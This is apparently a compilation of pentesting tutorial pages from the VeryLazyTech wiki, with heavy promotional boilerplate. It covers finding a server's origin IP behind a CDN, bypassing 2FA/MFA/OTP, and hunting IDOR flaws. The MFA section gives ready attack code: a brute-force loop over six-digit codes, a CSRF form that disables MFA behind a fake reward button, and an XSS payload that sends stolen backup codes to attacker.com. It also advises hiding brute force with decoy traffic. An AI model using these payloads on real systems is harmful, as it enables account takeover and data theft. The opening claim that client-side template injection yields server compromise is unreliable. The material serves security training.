**Client-Side Template Injection (CSTI)** is a serious security risk that can lead to devastating consequences, including **Remote Code Execution (RCE), data theft, and server compromise**. By implementing **proper input validation, escaping user input, using secure template engines, and enforcing security policies**, organizations can effectively mitigate the risks associated with CSTI. Regular security assessments and penetration testing remain crucial to ensuring the safety of web applications.

## Videos:

{% embed url="<https://youtu.be/GqBRoyGBgDs>" %}

{% hint style="success" %}
Learn & practice [**For the OSCP.**](https://shop.verylazytech.com)

<details>

<summary>Support VeryLazyTech 🎉</summary>

* Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**
* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses.  📚

</details>
{% endhint %}


# Identify a Server’s Origin IP

{% tabs %}
{% tab title="Support VeryLazyTech 🎉" %}

* Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**
* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses.  📚
  {% endtab %}
  {% endtabs %}

## What is an Origin IP? <a href="#de0b" id="de0b"></a>

An **Origin IP** refers to the actual IP address of a server hosting a website or application. Many websites today use **Content Delivery Networks (CDNs)** like **Cloudflare, Akamai, and Amazon CloudFront** to mask their true IP addresses for security, performance, and reliability reasons. These CDNs act as reverse proxies, handling all incoming traffic and providing:

* **DDoS Protection**: Absorbs and mitigates malicious traffic to prevent downtime.
* **Load Balancing**: Distributes traffic to multiple servers to ensure availability.
* **Content Caching**: Stores static content closer to users to improve performance (such as images, CSS, and JavaScript files).

When you make an HTTP request to a domain using a CDN, you are actually communicating with the CDN’s edge servers rather than the real server. This prevents attackers from easily discovering the actual server hosting the website.

## Why is Identifying an Origin IP Important? <a href="#id-08a9" id="id-08a9"></a>

Finding the **real server IP address** is critical for cybersecurity researchers, penetration testers, and even malicious attackers. It allows them to:

* **Map network infrastructure** and locate services operating on different IPs.
* **Bypass CDN protection** to test for vulnerabilities directly.
* **Launch targeted attacks** such as **DDoS, direct exploitation, and reconnaissance**.

<figure><img src="https://miro.medium.com/v2/resize:fit:610/0*VT2nscyBAOfzB-hI.png" alt="" height="254" width="610"><figcaption></figcaption></figure>

Compare with this next diagram, showing how a pingback will convince the Wordpress server to reach out to our “honeypot” pingback server which relays the IP address it finds back to us.

<figure><img src="https://miro.medium.com/v2/resize:fit:610/0*pUfhwAIgRMziXn4v.png" alt="" height="291" width="610"><figcaption></figcaption></figure>

## How to Find the Origin IP of a Server <a href="#id-59ad" id="id-59ad"></a>

Despite the protection offered by CDNs, several techniques can help reveal a server’s **real IP address**. Below are some of the most effective methods.

## 1. Using WHOIS and Host Lookup <a href="#a440" id="a440"></a>

First, we can use `whois` and `host` to gather more information about the target domain:

```
$ host verylazytech.com
verylazytech.com has address 172.67.XX.XX
verylazytech.com has address 162.169.XX.XX

$ whois 172.67.XX.XX
...
NetRange: 172.64.0.0 - 172.71.255.255
NetName: CLOUDFLARENET
OrgName: Cloudflare, Inc.
...
```

These results confirm that the domain is behind Cloudflare, meaning requests are routed through the CDN.

## 2. SSL Certificates Enumeration <a href="#d9c1" id="d9c1"></a>

SSL certificates can reveal the origin server’s IP by analyzing its public certificate information. Tools like **Censys** and **crt.sh** can help.

<figure><img src="https://miro.medium.com/v2/resize:fit:700/0*SQZQK8xj6jKUSrVT" alt="" height="231" width="700"><figcaption></figcaption></figure>

1. Visit [**https://search.censys.io/**](https://search.censys.io/) and enter the target domain.
2. Look for associated IP addresses.
3. Use `curl` to verify:

```
$ curl -v http://52.19.60.183/ -H 'Host: verylazytech.com'
```

Response:

```
HTTP/1.1 301 Moved Permanently
Content-Type: text/html
Location: https://verylazytech.com:443/<html>
<head><title>301 Moved Permanently</title></head>
<body>
<center><h1>301 Moved Permanently</h1></center>
```

This method is one of the simplest and most efficient ways to identify the real IP address of a target. Keep in mind that the different IP addresses identified during our investigation won’t necessarily be the host IPs for enji.ai, but they provide valuable clues about the present subnet and expanding our attack surface.

## 3. Subdomain Enumeration <a href="#c185" id="c185"></a>

Subdomains often bypass the CDN, exposing real IP addresses. Use **Subfinder** to find them:

```
$ subfinder -d verylazytech.com
[INF] Enumerating subdomains for verylazytech.com
...
medium.verylazytech.com
...
```

Next, verify whether the subdomain is routed through the CDN:

```
$ host medium.verylazytech.com
medium.verylazytech.com has address 52.19.60.183
```

If the IP is different from the main domain, it might be the origin server.

## 4. Analyzing DNS Records <a href="#d88c" id="d88c"></a>

By examining the DNS records of a domain, an attacker could potentially discover previously exposed IP addresses of the server from times when it was not behind a CDN. DNS records provide various types of information about a domain, and by analyzing these records, penetration testers can gather valuable insights that may lead to the discovery of the origin IP.

## Types of DNS records <a href="#id-2948" id="id-2948"></a>

Different types of DNS records can reveal specific details about the domain and its infrastructure:

* **A Records:** These records map a domain name to an IPv4 address. By examining historical A records, one can find previous IP addresses that may have been used by the domain before switching to a CDN.
* **AAAA Records:** Similar to A records but for IPv6 addresses. Historical AAAA records can also provide information on previous IPv6 addresses.
* **MX Records:** Mail Exchange records specify the mail servers responsible for receiving email on behalf of the domain. Sometimes, these mail servers are not routed through the CDN, revealing the real IP address.
* **TXT Records:** Text records can contain various forms of information, including verification details for email services and other metadata. Occasionally, these records might inadvertently expose internal IP addresses or other sensitive information.
* **CNAME Records:** Canonical Name records alias one domain to another. By following the chain of CNAME records, it’s possible to uncover the origin domain that might point directly to the real server IP.

Checking past DNS records can uncover previously exposed IP addresses. Use `dig`:

```
$ dig A verylazytech.com
...
verylazytech.com. 0 IN A 162.169.140.98
verylazytech.com. 0 IN A 172.67.0.96
...
```

For subdomains:

```
$ dig A dev.verylazytech.com
a33...075.eu-west-1.elb.amazonaws.com. 0 IN A 52.19.60.183
a33...075.eu-west-1.elb.amazonaws.com. 0 IN A 52.30.79.226
```

Here, we discovered **AWS Elastic Load Balancer (ELB) IPs**, likely exposing the origin server.

## 5. Checking CDN IP Ranges <a href="#id-2d40" id="id-2d40"></a>

If a website uses AWS, Google Cloud, or another provider, you can search its CDN IP ranges. Use `grep` to match:

```
$ cat amazon-ipv4-sni.txt | grep verylazytech.com
...
52.209.176.32:443 -- [verylazytech.com *.dev.verylazytech.com *.staging.verylazytech.com]
...
```

This method helps uncover IPs that might not be fully hidden behind the CDN.

## 6. Host Header Fuzzing <a href="#id-2838" id="id-2838"></a>

Fuzzing with **custom Host headers** can sometimes bypass CDNs:

```
$ curl -H "Host: realserver.verylazytech.com" http://172.67.0.96
```

If the response differs from a CDN-protected response, it’s likely the real server.

## 7. WordPress Pingback Exploit <a href="#id-55b2" id="id-55b2"></a>

For WordPress sites, use XML-RPC pingbacks to reveal the origin IP:

```
$ curl -X POST -d "<?xml version='1.0'?>..." https://verylazytech.com/xmlrpc.php
```

If the response contains an IP address, it’s the origin server.

## 8. Using CloudFlair Tool <a href="#id-07ed" id="id-07ed"></a>

[**CloudFlair**](https://github.com/christophetd/CloudFlair) automates CDN bypassing by scanning for related IPs:

```
$ python cloudflair.py verylazytech.com
[*] Retrieving Cloudflare IP ranges from https://www.cloudflare.com/ips-v4
[*] The target appears to be behind CloudFlare.
[*] Looking for certificates matching "verylazytech.com" using Censys
[*] 72 certificates matching "verylazytech.com" found.
[*] Splitting the list of certificates into chunks of 25.
[*] Looking for IPv4 hosts presenting these certificates...
[*] 3 IPv4 hosts presenting a certificate issued to "verylazytech.com" were found.
  - 34.252.154.19
  - 34.247.206.200
  - 63.32.27.129
[*] Testing candidate origin servers
[*] Retrieving target homepage at https://verylazytech.com
[*] "https://verylazytech.com" redirected to "https://verylazytech.com/"
  - 34.252.154.19
      responded with an unexpected HTTP status code 404
  - 34.247.206.200
  - 63.32.27.129
[-] Did not find any origin server.
```

We can send a `GET` request to one of the found IP's and get this:

```
$ curl -v https://34.247.206.200 -k
<p>
    We are performing quick maintenance at the moment and will be baonline soon.
    Try to refresh the page or come back in a few minutes.
</p>
```

This tool utilizes **Censys API** to find origin IP addresses related to a domain.

## Conclusion <a href="#id-3bc1" id="id-3bc1"></a>

Identifying a server’s **real IP address** can be crucial for **penetration testing, cybersecurity research, and ethical hacking**. While **CDNs like Cloudflare** offer strong protection, there are multiple techniques — such as **SSL analysis, DNS lookups, subdomain enumeration, and CDN range checking** — that can help bypass them.<br>

{% hint style="success" %}
Learn & practice [**For the OSCP.**](https://shop.verylazytech.com)

<details>

<summary>Support VeryLazyTech 🎉</summary>

* Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**
* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses.  📚

</details>
{% endhint %}


# 2FA/MFA/OTP Bypass

{% tabs %}
{% tab title="Support VeryLazyTech 🎉" %}

* Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**
* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses.  📚
  {% endtab %}
  {% endtabs %}

Exploiting 2FA, MFA, and OTP bypasses can be complex, as it depends on the specific security measures of the target system. Below, we’ll break down the steps for various techniques, written for beginners to understand. We’ll also include an unexpected detail: some systems allow attackers to generate OTPs themselves if the construction is flawed, which isn’t always obvious.

## Direct Endpoint Access

**What to Do:** Try accessing the endpoint after 2FA directly, like skipping to a protected page.

Use **cURL** or **Postman** to send a request directly to endpoints **after login but before MFA completion**.

```bash
curl -X GET "https://target.com/api/user/dashboard" -H "Authorization: Bearer <access_token>"
```

If you can access the dashboard **without** completing MFA, the application is vulnerable.

***

## Token-Based Exploits

### **1) Token Reuse**

&#x20;Use old tokens again if the system doesn’t invalidate them.

1. **Capture a valid MFA token** using **Burp Suite** or a proxy tool.
2. **Log in and complete MFA** once while monitoring the request.
3. **Save the token** sent to the server (e.g., `X-MFA-Token: 123456`).
4. **Log out and try logging in again**, but instead of entering a new token, replay the old one.
5. If the system allows it, **MFA is bypassed!**

```bash
curl -X POST "https://target.com/api/verify_mfa" -H "Authorization: Bearer <access_token>" -H "X-MFA-Token: 123456"
```

### **2) Unused Tokens**

&#x20;Use tokens that weren’t used yet.

1. **Request multiple MFA codes** but do not use them all.
2. **Save an unused token** (e.g., if three codes are generated, keep the last one).
3. **Try logging in later** using the saved token.
4. If the system accepts it, **MFA is bypassed!**

```bash
curl -X POST "https://target.com/api/verify_mfa" -H "Authorization: Bearer <access_token>" -H "X-MFA-Token: 789012"
```

### **3) Token Exposure**

Look for tokens in responses.

1. **Use a proxy (Burp Suite, mitmproxy) to intercept requests.**
2. **Look for API responses** containing sensitive information.
3. **Find and extract the MFA token.**
4. **Use the token** to bypass the verification step.

A response from an API may contain:

```json
{
  "status": "success",
  "mfa_token": "654321"
}
```

An attacker can **reuse this token** for MFA verification.

**JavaScript Exposure Example:**

Check for exposed tokens in **Developer Tools (F12 → Console)**:

```javascript
console.log(window.localStorage.getItem("mfa_token"));
```

If the MFA token is stored in local storage, an attacker can extract and reuse it.

***

## Account and Session Tricks

### **1) Verification Link**

Use email links from account creation to access without 2FA.

1. **Create a new account** and capture the verification link sent to your email.
2. **Log out** before completing the MFA setup.
3. **Use the verification link** in an **incognito/private** browser session.
4. **Check if the account gets verified** and logs in **without MFA.**

A verification email contains:

```
https://target.com/verify?token=abcdef123456
```

If clicking this link **logs you in directly without requiring MFA**, then MFA enforcement is weak.

### **2) Session Manipulation**

Use your session’s 2FA state to access another account.

1. **Log in to two different accounts in the same browser.**
2. **Complete MFA for one account.**
3. **Switch to the other account (via cookie or session manipulation).**
4. **Check if MFA is skipped** when switching accounts.

**Example Attack:**

* Open **Account A** (without MFA completed).
* Open **Account B** in another tab and complete MFA.
* Switch back to **Account A** and check if you now have access **without completing MFA.**

### **3) Password Reset**

Reset the password and see if 2FA is bypassed.

1. **Request a password reset** for an account that has MFA enabled.
2. **Reset the password** using the provided link.
3. **Log in with the new password** and check if the system asks for MFA.
4. If it does **not** require MFA, then the system is vulnerable.

**Example Attack:**

A password reset email contains:

```
https://target.com/reset-password?token=xyz789
```

After resetting the password, if the attacker logs in and **MFA is not required**, they have bypassed it.

***

## Advanced Techniques

### **1) Trusted Platforms**

Hack into linked accounts like Google to bypass 2FA.

Some applications allow users to log in via **OAuth (Google, Facebook, Microsoft, etc.)** instead of requiring MFA. If an attacker compromises a linked account, they can bypass MFA entirely.

**Steps to Exploit:**

1. **Find an account that allows login via a trusted platform** (e.g., “Sign in with Google”).
2. **Compromise the Google/Facebook/Microsoft account** via phishing, leaked credentials, or session hijacking.
3. **Use the compromised account to log in** to the target service.
4. **Check if MFA is skipped** due to trusted platform authentication.

### **2) Brute Force**

Try codes repeatedly, especially if no rate limits exist.

1. Identify an MFA field that **does not lock out users** after multiple failed attempts.
2. Automate guessing with tools like **Burp Intruder, Hydra, or custom scripts.**
3. If the system allows resending codes, request a new code repeatedly to reset limits.
4. Use **slow brute-force attacks** (e.g., trying one code per minute to evade detection).

**Example Brute Force Script (Python)**

```python
import requests

url = "https://target.com/api/verify_mfa"
headers = {"Authorization": "Bearer <access_token>"}

for code in range(100000, 999999):  # 6-digit code brute force
    data = {"mfa_code": str(code)}
    response = requests.post(url, headers=headers, json=data)
    if "success" in response.text:
        print(f"Valid MFA Code: {code}")
        break
```

### **3) Race Conditions**

Exploit timing issues in the system.

1. Identify an action that requires MFA (e.g., login or enabling 2FA).
2. Open **two or more requests in parallel** (e.g., in Burp Suite’s **Turbo Intruder**).
3. Send one request to verify MFA and another to access the system before MFA is fully processed.
4. If the system fails to enforce MFA correctly, **access is granted without full verification.**

**Example Attack Scenario:**

* One request verifies MFA (`/verify_mfa`).
* Another request tries accessing a protected page (`/dashboard`).
* If the second request **bypasses MFA**, the system has a race condition.

### **4) CSRF/**[**Clickjacking**](/pentesting-web/clickjacking)

Trick users into disabling 2FA.

1. **Find the request** that disables MFA (e.g., `POST /disable_mfa`).
2. **Craft a malicious link** that submits this request when clicked.
3. **Trick the target user** into clicking the link while logged in.
4. If successful, the target’s MFA is disabled **without their consent.**

**Example CSRF Exploit (HTML Page):**

```html
<form action="https://target.com/disable_mfa" method="POST">
  <input type="hidden" name="confirm" value="yes">
  <input type="submit" value="Click to claim your reward!">
</form>
```

If the user is logged in and clicks the button, their MFA is disabled.

### **5) Remember Me Exploits**

Guess cookies or fake IP addresses.

1. **Analyze the authentication cookies** after enabling “Remember Me.”
2. **Check if the cookie contains predictable or unencrypted tokens.**
3. Try **reusing the cookie** from another device to bypass MFA.
4. If the system uses **IP-based trust**, spoof the IP using the `X-Forwarded-For` header.

**Example Exploit (Setting X-Forwarded-For Header in Curl):**

```bash
curl -X GET "https://target.com/dashboard" -H "Cookie: remember_me=abcdef123456" -H "X-Forwarded-For: 192.168.1.100"
```

***

## Legacy and Backup Issues

Many systems have legacy components or backup mechanisms that introduce MFA weaknesses. Attackers can exploit **older versions, backup codes, and previous sessions** to bypass MFA entirely.

### **1) Older Versions**

Check subdomains or APIs for outdated, vulnerable setups.

1. **Find outdated versions** by scanning subdomains and API endpoints.
   * Use **tools like Subfinder, Amass, or Wayback Machine** to locate old versions.
   * Example: `legacy.target.com`, `api.v1.target.com/login`.
2. **Check if MFA is missing** or has known security flaws.
3. **Attempt login via the old version** to bypass MFA enforcement.

**Example Subdomain Scan (Using Subfinder & Nmap):**

```bash
subfinder -d target.com | tee subdomains.txt
nmap -p 443 --script http-title -iL subdomains.txt
```

If an older version exists, **try logging in without MFA.**

### 2) **Backup Codes**

Steal or generate backup codes if access controls are weak.

1. **Look for security misconfigurations** that expose backup codes:
   * **CORS misconfigurations**: Check if an attacker-controlled website can read API responses.
   * **XSS vulnerabilities**: Inject JavaScript to steal codes.
   * **Unprotected API endpoints**: Check `/user/backup_codes` or similar.
2. **Extract backup codes** using one of the found vulnerabilities.
3. **Use the stolen codes** to authenticate and bypass MFA.

**Example XSS Payload to Steal Backup Codes:**

```javascript
fetch("https://target.com/api/backup_codes")
  .then(response => response.text())
  .then(data => fetch("https://attacker.com/steal?codes=" + encodeURIComponent(data)));
```

If successful, the attacker now has valid **MFA bypass codes.**

### 3) **Previous Sessions**

Use old sessions if not terminated after 2FA setup.

1. **Log in before MFA is enabled.**
2. **Save session cookies** or authentication tokens.
3. **Ask the user to enable MFA** or wait for them to do it.
4. **Reuse the old session** to access the account **without completing MFA.**

**Example: Stealing Session Tokens with JavaScript**

```javascript
console.log(document.cookie);
```

If a valid session cookie exists, the attacker can **reuse it to bypass MFA.**

***

## Additional Exploits

### 1) **Information Disclosure**

Look for sensitive data on 2FA pages.

1. **Visit the 2FA page** and inspect the page source or network requests.
2. Look for **email addresses, phone numbers, security questions, or partial OTPs.**
3. Use this leaked data to **phish the user, brute-force the OTP, or reset the password.**

**Example: Finding Leaked Data in Network Requests (Using Burp Suite)**

1. Enable **Burp Proxy** and navigate to the 2FA page.
2. Look for **server responses** containing hints like:
   * `Your OTP starts with 123***`
   * `Your registered email: user@example.com`
   * `Last four digits of your phone: 5678`
3. Use this data to **guess OTPs, reset passwords, or craft social engineering attacks.**

### 2) **Password Reset Bypassing 2FA**

Reset password after 2FA setup and check access.

1. **Initiate a password reset** for the target account.
2. **Change the password** using the reset link.
3. **Log in with the new password** and check if the system prompts for 2FA.
4. If MFA is **not required after the reset**, access is granted without it.

**Example Attack Workflow:**

1. **Attacker requests a password reset** for `victim@example.com`.
2. If they have access to the victim’s email, **reset the password.**
3. **Log in using the new password** and check if MFA is enforced.
4. If the system skips MFA, **access is fully compromised.**

### 3) **Decoy Requests**

Send fake requests to hide brute force attempts.

1. **Identify the MFA endpoint** used for OTP verification.
2. **Automate attack requests** while sending normal traffic (e.g., logins, page views).
3. If successful, the brute-force attack remains **undetected** by security mechanisms.

**Example Decoy Attack Using Burp Intruder:**

1. Set up an attack in **Burp Suite’s Intruder**.
2. Use **payload lists** that mix:
   * **Real login requests** (to appear as a normal user).
   * **Brute force attempts** (to guess the OTP).
3. Monitor **responses** to detect valid OTPs.

### 4) **OTP Construction Errors**

Generate OTPs yourself if based on known data.

1. **Analyze how OTPs are generated** (e.g., timestamps, user ID, sequential numbers).
2. **Look for patterns** by requesting multiple OTPs in a short period.
3. **Recreate the OTP generation logic** to predict future OTPs.

**Example: Predicting OTPs Based on Timestamps**

1. If the OTP format is `YYYYMMDDHHMM + UserID`, an attacker can **reconstruct** it.
2. Generate the OTP using a simple Python script:

```python
from datetime import datetime

user_id = "1234"
otp = datetime.now().strftime("%Y%m%d%H%M") + user_id
print(f"Generated OTP: {otp}")
```

3. If the system **does not randomize OTPs**, an attacker can **generate valid OTPs without interception.**

***

{% hint style="success" %}
Learn & practice [**For the OSCP.**](https://shop.verylazytech.com)

<details>

<summary>Support VeryLazyTech 🎉</summary>

* Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**
* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses.  📚

</details>
{% endhint %}


# IDOR

Learn to uncover more IDORs the lazy way with VeryLazyTech—tips, tricks, and hacks revealed!

{% tabs %}
{% tab title="Support VeryLazyTech 🎉" %}

* Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**
* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses.  📚
  {% endtab %}
  {% endtabs %}

**Insecure Direct Object References (IDOR)** vulnerabilities are among the most critical security risks in modern applications. Exploiting an IDOR allows attackers to access or modify unauthorized data, often leading to severe security breaches. Finding IDORs requires a combination of manual testing, automation, and an understanding of common patterns in application logic. In this guide, we will dive deep into **advanced techniques to uncover more IDOR vulnerabilities** in web applications.

#### Understanding IDOR Vulnerabilities

**IDOR occurs when an application fails to enforce proper authorization mechanisms for accessing objects, such as user profiles, invoices, or database entries.** Attackers can manipulate object identifiers in API requests, URLs, or form fields to gain unauthorized access to data belonging to other users.

For example, if a user profile is accessed via:

```
GET /user/profile?id=1234
```

An attacker might change the `id` parameter to another value (`id=5678`) and view someone else's profile if no proper authorization check is in place.

***

## Tips that I use to find more IDORs:

### **Prime Parameters to Probe**

While hunting for **Insecure Direct Object References (IDORs)**, certain parameters frequently emerge as high-value targets. Keep an astute eye on these variables:

```
id=
uid=
gid=
user=
account=
number=
order=
no=
doc=
file=
key=
email=
group=
profile=
edit=
report=
```

### **UUID Exploitation Techniques**

Universally Unique Identifiers (**UUIDs**) are often perceived as impervious due to their non-predictability. However, misconfigurations can render them vulnerable. Here’s how to scrutinize them effectively:

1. **Leak Hunting:** UUIDs may inadvertently surface in logs, error messages, or embedded within page sources.
2. **Predictability Assessment:** Developers may inadvertently employ pseudo-random UUID generation, reducing entropy. Verify their randomness.
3. **Simplification Attack:** Swap a UUID with rudimentary numeric patterns or a default placeholder like `00000000-0000-0000-0000-000000000000`. Oversights in access control may lead to unauthorized access.
4. **Historical Data Mining:** Utilize archival repositories such as the **Wayback Machine** or **Common Crawl** to uncover past UUID exposures.

### **Parameter Pollution Tactics**

Consider an API endpoint structured as follows:

```
/api/messages?user_id=<USER_ID>
```

If an initial **IDOR** attempt on `user_id` proves unfruitful, employ parameter duplication:

```
/api/messages?user_id=<USER_ID>&user_id=<ALTERNATE_ID>
```

Additionally, when the application handles arrays, exploit list-based submissions:

```
/api/messages?user_ids[]=<USER_ID>&user_ids[]=<ALTERNATE_ID>
```

### **Testing with Alternative HTTP Methods**

Evaluate the **entire spectrum** of HTTP request methods. Some applications enforce authorization only on specific methods while neglecting others:

```
GET
POST
PUT
PATCH
DELETE
```

### **Hashing and Encoding Reversals**

Examine encoded URL parameters:

```
?filename=ZmlsZV8xMjMucGRm
```

Decipher the encoded string (often Base64) and manipulate it:

```
Original -> ZmlsZV8xMjMucGRm
Base64 Decode -> file_123.pdf
Alter -> file_999.pdf
Re-encode -> ZmlsZV8xOTkucGRm
```

Some applications may employ alternative hashing or encoding mechanisms. Leverage tools such as **CyberChef** or **hashes.com** to decode and manipulate values.

### **Fuzzing to Uncover Hidden Entry Points**

A well-orchestrated fuzzing campaign can unearth **neglected or misconfigured API endpoints**.

For instance, consider:

```
/api/v1/messages/view
```

Two potential fuzzing points emerge:

```
/api/$FUZZ1$/messages/view$FUZZ2$
```

### **Crafting IDs Where None Exist**

Endpoints may function **without overt ID parameters**. In such cases:

1. **Append plausible identifiers** manually to test for backend assumptions.
2. **Replace generic placeholders** (e.g., `self` or `user`) with explicit user IDs to assess unauthorized access possibilities.

## IDOR and XSS Chaining for Maximum Impact

When **IDOR** vulnerabilities coexist with **self-XSS**, they can be weaponized into **stored XSS** that targets unsuspecting users.

Consider an API that permits folder creation:

```
/api/createFolder?user_id=123&folder_name=<malicious_payload>
```

If `folder_name` allows script execution and `user_id` is vulnerable to **IDOR**, an adversary can implant **malicious JavaScript** into another user’s workspace, leading to an escalated impact.

***

## Best Techniques to Find More IDORs

### 1. Targeting API Endpoints and Web Requests

APIs often expose IDOR vulnerabilities due to poor access control. Follow these steps:

* Use **Burp Suite, ZAP, or Postman** to intercept API requests.
* Modify the object identifiers (`user_id`, `invoice_id`, `account_id`) and check if unauthorized data is accessible.
* **Test different HTTP methods (GET, POST, PUT, DELETE)** to assess IDOR impact beyond just reading data.

### 2. Automating IDOR Discovery with Burp Suite and Custom Scripts

* **Burp Suite Extensions**: Tools like [**Autorize**](https://portswigger.net/bappstore/f9bbac8c4acf4aefa4d7dc92a991af2f) and [**Auth Analyzer**](https://portswigger.net/bappstore/7db49799266c4f85866f54d9eab82c89) help automate the detection of IDOR vulnerabilities by replaying requests with unauthorized accounts.
* **Custom Python Scripts**: Use `requests` in Python to automate IDOR fuzzing by cycling through object IDs.

Example Python script for IDOR fuzzing:

```
import requests
url = "https://target.com/api/user/profile?id="
for i in range(1000, 1100):
    response = requests.get(url + str(i), cookies={'session': 'valid_session_cookie'})
    if "unauthorized" not in response.text:
        print(f"Potential IDOR found: {url}{i}")
```

### 3. Identifying Numeric and UUID-Based IDORs

* Applications use different identifier formats:
* **Sequential numeric IDs (1234, 1235, 1236, etc.)** are easy to exploit.
* **UUIDs (e.g., 550e8400-e29b-41d4-a716–446655440000)** require guesswork but may still be vulnerable.
* Look for patterns in API responses, JavaScript files, and database structures.

### 4. Reviewing Client-Side JavaScript for Clues

* JavaScript often contains hardcoded API endpoints and object IDs.
* Use **DevTools > Sources** or fetch JavaScript files with:

```
wget -r --no-parent -A .js https://target.com
```

* Search for API calls that include user IDs or resource IDs.

### 5. Exploring Multi-Tenant and Role-Based Access Scenarios

* Test **regular user accounts vs. admin accounts**.
* If an application has **multi-tenant architecture**, check if data from one tenant is accessible to another.
* Use **low-privilege accounts** to test access to privileged endpoints.

### 6. HTTP Parameter Pollution and Hidden Parameters

* Some applications use multiple parameters for object identification.

```
GET /profile?id=1234&id=5678
```

* If the backend processes only the second `id`, an attacker can manipulate it.
* Try adding additional parameters to override security checks.

### 7. Bypassing Access Controls via Method Manipulation

* Some APIs enforce security only on `GET` requests but not `POST` or `PUT`.
* Change request methods in **Burp Repeater** to check if unauthorized data modifications are possible.

### 8. Testing for IDOR in File and Document Access

* Some applications store files with predictable names:

[`https://target.com/uploads/invoices/1234.pdf`](https://target.com/uploads/invoices/1234.pdf)

* Try accessing sequential files:

[`https://target.com/uploads/invoices/1235.pdf`](https://target.com/uploads/invoices/1235.pdf)

* Check if API file downloads require authentication.

### 9. Manipulating GraphQL Queries for IDOR Testing

* GraphQL APIs often expose IDOR due to **overly permissive query structures**.
* Test queries with:

```
{   "query": "{ user(id: 5678) { email, role } }" }
```

* See if the API returns unauthorized user data.

### 10. Hunting IDOR in Mobile Applications

* Decompile APKs using `jadx-gui` to analyze API endpoints.
* Use **MITM proxies** like Burp Suite to intercept API calls.
* Modify request payloads and identifiers to check for unauthorized access.

***

{% hint style="success" %}
Learn & practice [**For the OSCP.**](https://shop.verylazytech.com)

<details>

<summary>Support VeryLazyTech 🎉</summary>

* Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**
* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses.  📚

</details>
{% endhint %}


# Open Redirect

